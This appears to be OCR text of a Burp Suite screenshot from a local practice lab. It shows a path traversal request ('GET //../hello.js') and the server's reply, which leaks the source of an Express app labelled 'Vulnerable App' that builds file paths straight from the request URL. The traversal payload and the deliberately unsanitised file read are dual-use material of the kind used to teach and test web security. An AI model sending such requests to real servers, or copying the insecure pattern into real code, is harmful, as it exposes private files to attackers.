 Request
Pretty Raw Hex \n
1 GET //../hello.js HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032; security=low; PHPSESSID=et93j7ebp1c4mdrdstu3a6f8ue;
redirect_to=%2F
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Tue, 18 Oct 2022 01:48:51 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 307
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"133-ZV0wrpqEfOcpxynrA1HaSs3VI+w"
9
10 const express = require('express');
11 const app = express();
12 const port = 9900;
13 const fs = require('fs');
14
15
16 app.get('*', (req, res) => {
17   const data = fs.readFileSync('secure/' + req.url)
18   res.send(data);
19 })
20
21 app.listen(port, () => {
22   console.log(`Vulnerable App listening at http://localhost:${port}`)
23 })
24